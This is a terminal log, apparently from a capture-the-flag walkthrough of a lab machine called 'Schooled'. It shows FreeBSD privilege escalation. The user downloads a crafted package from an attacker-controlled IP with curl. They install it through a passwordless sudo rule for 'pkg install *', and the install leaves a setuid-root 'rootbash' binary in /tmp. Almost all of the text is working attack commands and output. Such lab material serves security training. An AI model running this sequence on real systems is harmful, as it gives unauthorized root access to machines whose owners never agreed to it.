 [jamie@Schooled /tmp]$ curl http://10.10.14.77/x-1.0.txz -o x.txz
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   500  100   500    0     0   6097      0 --:--:-- --:--:-- --:--:--  6024
[jamie@Schooled /tmp]$ sudo -l
User jamie may run the following commands on Schooled:
    (ALL) NOPASSWD: /usr/sbin/pkg update
    (ALL) NOPASSWD: /usr/sbin/pkg install *
[jamie@Schooled /tmp]$ sudo /usr/sbin/pkg install -y --no-repo-update ./x.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
        x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0:   0%
pkg: File //exploit/rootbash.sh not specified in the manifest
Extracting x-1.0: 100%
[jamie@Schooled /tmp]$ ls -la
total 1045
drwxrwxrwx   6 root   wheel      12 Nov 17 17:59 .
drwxr-xr-x  19 root   wheel      24 Nov 17 15:33 ..
drwxrwxrwt   2 root   wheel       2 Nov 17 15:33 .ICE-unix
drwxrwxrwt   2 root   wheel       2 Nov 17 15:33 .X11-unix
drwxrwxrwt   2 root   wheel       2 Nov 17 15:33 .XIM-unix
drwxrwxrwt   2 root   wheel       2 Nov 17 15:33 .font-unix
srwxrwxrwx   1 mysql  wheel       0 Nov 17 15:33 mysql.sock
-rw-------   1 mysql  wheel       5 Nov 17 15:33 mysql.sock.lock
srwxrwxrwx   1 mysql  wheel       0 Nov 17 15:33 mysqlx.sock
-rw-------   1 mysql  wheel       6 Nov 17 15:33 mysqlx.sock.lock
-rwsr-sr-x   1 root   wheel  941288 Nov 17 17:59 rootbash
-rw-r--r--   1 jamie  wheel     500 Nov 17 17:59 x.txz
Kali Linux